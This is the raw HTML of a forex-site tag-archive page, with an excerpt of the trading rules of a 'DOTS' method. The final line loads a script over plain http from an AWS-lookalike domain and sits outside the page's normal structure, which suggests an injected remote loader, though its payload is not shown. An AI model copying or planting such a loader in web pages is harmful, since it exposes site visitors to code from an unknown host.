	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>compassfx.com</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/compassfx-dots-method/">Compassfx DOTS Method</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 22, 2015</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Compassfx DOTS Method</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/compassfx-dots-method/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2015/05/compassfx-D.O.T.S.-Method-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/compassfx-dots-method/"></div>Compassfx D.O.T.S. Method &nbsp; By //  compassfx.com/dots Dean Malone &nbsp; Trading Rules : 1. The DOTS Levels are based on the selected Daily Open: Australian, Tokyo, Midnight New York, Europe, London, or U.S. 2. Enter trade at Buy Entry or Sell Entry levels. 3. Exit trade at Stop Loss level. 4. Consider a partial or full exit at Target 1. &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/compassfx-dots-method/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/compassfx-dots-method/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"71d1ffff30","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>